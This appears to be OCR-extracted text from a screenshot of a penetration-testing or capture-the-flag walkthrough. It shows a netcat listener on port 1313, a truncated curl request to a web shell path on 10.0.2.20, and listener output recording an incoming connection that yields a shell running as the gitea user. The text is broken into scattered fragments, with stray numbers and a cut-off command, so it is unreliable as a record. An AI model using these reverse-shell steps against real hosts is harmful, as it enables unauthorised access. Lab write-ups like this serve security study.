
pass the command:
$ 
nc 
-nlvp
$ 
curl 
-G
'http://10.0.2.20/shell'
--data-urlenco
We got a working pty shell, now let’s see whose privilege
is running under.
gitea
1

$ 
nc 
-klnvp
 1313        

2

listening on 
[
any] 1313 ...

3

connect to 
[
10.0.2.14] from 
(
UNKNOWN
)
[
10.0.2.20] 
4
